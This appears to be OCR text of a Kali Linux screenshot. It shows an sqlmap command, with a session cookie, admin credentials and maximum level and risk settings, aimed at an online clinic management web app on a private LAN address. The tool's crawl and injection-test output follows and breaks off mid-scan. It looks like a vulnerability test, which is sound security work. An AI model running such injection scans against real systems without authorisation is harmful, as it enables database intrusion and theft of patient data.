 Online Clinic Manag...
kali@kali: ~
kali@kali: ~
kali@kali: ~/wapiti-...
home - File Manager
File System - File M...
02:23 PM
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo sqlmap -u 192.168.0.61/ocms/index.php?signIn=1 -crawl=3 --dbms=mysql --cookie=online_clinic_management_system=hl6aaf2t1hc2i6runicnmscrmn --dbs --data="user=admin&password=admin"
--level=5 --risk=3
{1.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Deve
lopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:08:01 /2020-04-16/
do you want to check for the existence of site's sitemap(.xml) [y/N] y
[22:08:04] [WARNING] 'sitemap.xml' not found
[22:08:04] [INFO] starting crawler for target URL 'http://192.168.0.61/ocms/index.php?signIn=1'
[22:08:04] [INFO] searching for links with depth 1
got a 302 redirect to 'http://192.168.0.61/ocms/'. Do you want to follow? [Y/n] y
[22:08:11] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[22:08:15] [WARNING] running in a single-thread mode. This could take a while
[22:08:48] [INFO] searching for links with depth 3
please enter number of threads? [Enter for 1 (current)] 1
[22:08:55] [WARNING] running in a single-thread mode. This could take a while
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] y
[22:09:03] [INFO] writing crawling results to a temporary file '/tmp/sqlmapplb5ezux2202/sqlmapcrawler-h6dc9mvg.txt'
URL 1:
GET http://192.168.0.61/ocms/index.php?signIn=1
do you want to test this URL? [Y/n/q]
> y
[22:09:12] [INFO] testing URL 'http://192.168.0.61/ocms/index.php?signIn=1'
[22:09:12] [INFO] using '/root/.sqlmap/output/results-04162020_1009pm.csv' as the CSV results file in multiple targets mode
[22:09:12] [INFO] testing connection to the target URL
[22:09:13] [INFO] testing if the target URL content is stable
[22:09:14] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or
in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[22:09:19] [INFO] testing if GET parameter 'signIn' is dynamic
[22:09:20] [INFO] GET parameter 'signIn' appears to be dynamic
[22:09:24] [WARNING] heuristic (basic) test shows that GET parameter 'signIn' might not be injectable
[22:09:25] [INFO] testing for SQL injection on GET parameter 'signIn'